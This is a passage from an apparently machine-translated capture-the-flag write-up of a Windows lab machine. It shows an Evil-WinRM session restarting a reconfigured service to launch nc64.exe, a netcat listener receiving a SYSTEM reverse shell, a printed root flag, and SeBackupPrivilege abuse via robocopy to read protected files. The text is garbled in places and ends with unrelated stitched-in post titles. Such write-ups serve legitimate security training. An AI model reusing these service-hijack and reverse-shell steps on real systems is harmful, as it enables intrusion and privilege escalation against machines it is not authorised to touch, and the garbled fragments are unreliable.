[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\programdata> sc.exe stop browser
SERVICE_NAME: browser
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0xafc8
*Evil-WinRM* PS C:\programdata> sc.exe start browser
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely manner.
It reported a failure, but that was becausenc64.exeIt is not a service binary file, but the shell I反弹 has come back
root@kali2020#nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.179
Ncat: Connection from 10.10.10.179:50019.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>type C:\users\administrator\desktop\root.txt
c793ac04******************
0x07 Abuse of SeBackupPrivilege and SeRestorePrivilege permissions
By usingwhoami /privcommand to find that the user has SeBackupPrivilegeandSeRestorePrivilege permission

With the SeBackupPrivilege and SeRestorePrivilege permissions, I can userobocopyto read a file, here we are trying to read root.txt, and in a real combat environment, we can try to read other sensitive files.

0x08 Summary
Since the attack process of this target machine is relatively complex, it is better to use a flowchart than language description. Here, I use a flowchart to summarize the target machine:
0x02 Abusing SeBackupPrivilege permission to perform NTDS.dt shadow copy for privilege escalation
4. The approach to carrying out the 'equivalent backup' measures in the civil aviation industry
3. Backend Permission and Web Permission Elevation
Docker uses privileged mode to escape and obtain host permissions.
评论已关闭